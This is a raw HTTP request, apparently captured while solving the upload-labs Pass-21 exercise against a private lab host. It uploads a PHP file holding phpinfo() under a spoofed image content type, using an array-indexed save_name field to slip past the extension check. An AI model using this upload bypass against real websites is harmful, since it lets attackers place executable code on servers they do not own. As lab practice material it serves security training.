 POST /uploadlabs/Pass-21/index.php?action=show_code HTTP/1.1
Host: 192.168.174.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1123247403664560852261764522
Content-Length: 497
Origin: http://192.168.174.133
Connection: close
Referer: http://192.168.174.133/uploadlabs/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------1123247403664560852261764522
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------1123247403664560852261764522
Content-Disposition: form-data; name="save_name[0]"
test.php
-----------------------------1123247403664560852261764522
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------1123247403664560852261764522
Content-Disposition: form-data; name="submit"
上传
-----------------------------1123247403664560852261764522--